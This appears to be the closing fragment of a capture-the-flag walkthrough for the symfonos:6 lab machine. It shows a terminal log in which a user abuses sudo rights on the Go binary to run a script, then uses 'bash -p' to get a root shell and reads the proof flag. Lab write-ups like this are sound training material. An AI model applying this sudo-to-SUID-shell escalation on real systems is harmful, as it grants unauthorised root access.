 [achilles@symfonos6 tmp]$ sudo /usr/local/go/bin/go run s.go
[achilles@symfonos6 tmp]$ bash -p
bash-4.2# whoami
root
bash-4.2# ls
597969358577dc792bd0bbd4fe95c624  s.go  shell.go
bash-4.2# cd /root
bash-4.2# ls
proof.txt  scripts
bash-4.2# cat proof.txt

           Congrats on rooting symfonos:6!
                  ,_---~~~~~----._
           _,,_,*^____      _____``*g*\"*,
          / __/ /'     ^.  /      \ ^@q   f
         [  @f | @))    |  | @))   l  0 _/
          \`/   \~____ / __ \_____/    \
           |           _l__l_           I
           }          [______]           I
           ]            | | |            |
           ]             ~ ~             |
           |                            |
            |                           |
     Contact me via Twitter @zayotic to give feedback!

bash-4.2#